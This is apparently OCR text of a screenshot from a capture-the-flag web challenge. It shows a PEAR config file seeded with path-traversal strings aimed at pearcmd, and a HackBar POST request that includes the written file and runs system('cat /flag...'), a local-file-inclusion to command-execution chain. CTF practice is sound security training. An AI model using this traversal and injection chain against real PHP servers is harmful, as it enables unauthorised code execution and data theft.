 5 X1r0z Blog 1ue's Blog john/run at bleedi... 魔法少女雪殇的blog 反序列化篇之ROM... 在线工具 | READFL... Forefront Chat 80.红蓝对抗-AWD... 4.1 Wireshark菜单... BingA
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:87:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/php";s:8:"data_dir";s:88:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/data";s:7:"www_dir";s:87:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/www";s:7:"cfg_dir";s:87:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/cfg";s:7:"ext_dir";s:87:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/ext";s:7:"doc_dir";s:88:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/docs";s:8:"test_dir";s:89:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/tests";s:9:"cache_dir";s:89:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/cache";s:12:"download_dir";s:92:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/download";s:8:"temp_dir";s:88:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear/temp";s:7:"bin_dir";s:83:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59}
/pear";s:7:"man_dir";s:87:"/&r=../../../../../../../../../../usr/share/php/pearcmd&/DASCTF{c2f01d7a-c87b-49d6-a503-d8717ab50b59} /pear/man";}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://1a184734-0bc8-42db-88b5-8554a37c5dbc.node4.buuoj.cn/admin/?r=../../../../../../tmp/1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system("cat /flag_you_find_ya home"); Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/
Name Value